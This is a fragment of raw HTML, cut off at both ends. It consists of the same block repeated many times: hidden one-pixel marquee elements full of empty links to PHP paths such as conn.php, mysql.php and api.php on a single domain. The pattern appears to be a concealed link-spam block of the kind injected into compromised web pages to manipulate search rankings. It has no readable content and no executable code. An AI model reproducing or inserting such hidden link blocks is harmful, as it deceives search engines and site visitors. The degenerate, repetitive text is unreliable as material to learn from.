href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a 